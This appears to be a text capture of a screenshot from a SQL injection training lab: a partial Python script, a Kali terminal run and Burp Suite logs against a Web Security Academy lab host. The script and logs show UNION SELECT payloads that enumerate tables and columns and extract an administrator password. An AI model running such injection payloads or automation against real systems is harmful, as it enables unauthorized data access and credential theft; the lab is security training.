 1 2 3 4 0:35
sqli-lab-09.py - SQL-Injection-L
File Edit Selection View Go Run Terminal Help
EXPLORER
SQL-INJECTION-LABS
lab-01
lab-02
lab-03
lab-04
lab-05
lab-06
lab-07
lab-08
08-browser-payload-fail.png
08-burp-repeater-success.png
08-correct-encoding-for-#-symb...
notes.txt
sqli-lab-08.py
lab-09
notes.txt U
sqli-lab-09.py U
README.md
OUTLINE
TIMELINE
2
1
main* 0 0
notes.txt lab-07 sqli-lab-07.py notes.txt lab-08 sqli-lab-08.py notes
lab-09 > sqli-lab-09.py > sqli_administrator_cred
21 soup = BeautifulSoup(res, 'html.parser') # parse HTML response an
22 users_table = soup.find(string=re.compile(".*users_.*"),) # users_
23 if users_table:
24 return users_table
25 else:
26 return False
27
28 def sqli_users_columns(url, users_table):
29 sqli_payload = "' UNION SELECT column_name, NULL FROM information_
30 res = perform_request(url, sqli_payload)
31 # extract usernames and passwords columns
32 soup = BeautifulSoup(res, 'html.parser')
33 username_column = soup.find(string=re.compile(".*username.*"))
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
(kali㉿kali)-[~/Downloads/SQL-Injection-Labs/lab-09]
$ python3 sqli-lab-09.py "https://0acb00eb037db697804976430017006c.web-securi
[+] Looking for a users table...
[+] Found the users table name: users_hsufdx
[+] Found the username column name: username_sfvxme
[+] Found the password column name: password_yctjuz
[+] Found the administrator password: 25bqccg22dg7tnl6grkm
(kali㉿kali)-[~/Downloads/SQL-Injection-Labs/lab-09]
$
Burp Suite Community Edition v2023.7.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length
37 https://0acb00eb037db69780... GET /filter?category='%20UNION%20SEL... ✓ 200 4660
36 https://0acb00eb037db69780... GET /filter?category='%20UNION%20SEL... ✓ 200 4437
35 https://0acb00eb037db69780... GET /filter?category='%20UNION%20SEL... ✓ 200 24313
Request
Pretty Raw Hex \n
1 GET /filter?category=
'%20UNION%20SELECT%20username_sfvxm
e,%20password_yctjuz%20FROM%20users
_hsufdx-- HTTP/2
2 Host:
0acb00eb037db697804976430017006c.we
b-security-academy.net
3 User-Agent: python-requests/2.28.1
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: keep-alive
7
8
Searc 0 matches
Response
Pretty Raw \n
1 HTTP/2 200 OK
2 Content-Type: text/html;
charset=utf-8
3 Set-Cookie: session=
MZa2HHXY1mTJcmQzKGRZ5is1XFVGQHNT;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 4465
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academy
LabHeader.css rel=stylesheet>
11 <link href=
/resources/css/labsEcommerce.css
rel=stylesheet>
12 <title>
SQL injection attack, listing
Searc 0 matches
Inspector
Request attributes 2
Request query parameters 1
Request headers 8
Response headers 4